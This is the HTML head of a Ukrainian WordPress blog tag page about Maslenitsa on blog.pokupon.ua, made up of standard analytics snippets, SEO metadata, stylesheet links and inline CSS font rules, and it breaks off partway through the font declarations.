

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/tag/maslenytsa/
body_size: 352708
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="0" data-token="91ea6159bb" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Масленица &#8212; Блог Покупон</title>
	<meta name="description" content="{:ru}Читай о Масленица? ❤ Узнай больше с Блог Покупон blog.pokupon.ua{:}{:uk}Читай про Масленица? ❤ Дізнайся більше з Блог Покупон blog.pokupon.ua{:}" />
	<link rel="canonical" href="https://blog.pokupon.ua/tag/maslenytsa/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Масленица &#8212; Блог Покупон" />
	<meta property="og:description" content="{:ru}Читай о Масленица? ❤ Узнай больше с Блог Покупон blog.pokupon.ua{:}{:uk}Читай про Масленица? ❤ Дізнайся більше з Блог Покупон blog.pokupon.ua{:}" />
	<meta property="og:url" content="https://blog.pokupon.ua/tag/maslenytsa/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.pokupon.ua/tag/maslenytsa/","url":"https://blog.pokupon.ua/tag/maslenytsa/","name":"Масленица &#8212; Блог Покупон","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/tag/maslenytsa/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/tag/maslenytsa/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2024/03/470183626_18478641379011236_7355437755923937112_n.jpg","description":"","breadcrumb":{"@id":"https://blog.pokupon.ua/tag/maslenytsa/#breadcrumb"},"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/tag/maslenytsa/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2024/03/470183626_18478641379011236_7355437755923937112_n.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2024/03/470183626_18478641379011236_7355437755923937112_n.jpg","width":1440,"height":1250,"caption":"Куда пойти на Масляницу в Киеве"},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/tag/maslenytsa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Масленица"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Масленица Tag Feed" href="https://blog.pokupon.ua/tag/maslenytsa/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769291944","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/tags/708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/tag/maslenytsa/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/tag/maslenytsa/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
